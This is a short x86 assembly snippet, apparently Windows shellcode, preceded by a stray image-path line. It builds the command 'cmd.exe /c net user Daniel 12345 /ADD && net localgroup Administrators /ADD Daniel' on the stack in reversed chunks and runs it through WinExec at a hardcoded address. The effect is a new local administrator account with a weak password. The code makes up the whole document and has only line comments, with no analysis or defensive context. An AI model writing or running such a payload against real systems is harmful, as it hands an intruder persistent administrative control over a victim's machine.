 XOR EAX,EAX;reset eax
PUSH EAX ;push eax in to the stack
PUSH "niel";push words in the stack
PUSH "D Da"
PUSH " /AD"
PUSH "tors"
PUSH "stra"
PUSH "mini"
PUSH "p Ad"
PUSH "grou"
PUSH "ocal"
PUSH "et l"
PUSH "&& n"
PUSH "DD  "
PUSH "5 /A"
PUSH "1234"
PUSH "iel "
PUSH " Dan"
PUSH "user"
PUSH "net "
PUSH "/c  "
PUSH "exe "
PUSH "cmd."
MOV EAX,ESP
PUSH EAX        ;push command in to the stack
MOV EBX,0x7c862b5d    ;WinExec to the EBX
CALL EBX ;call WinExec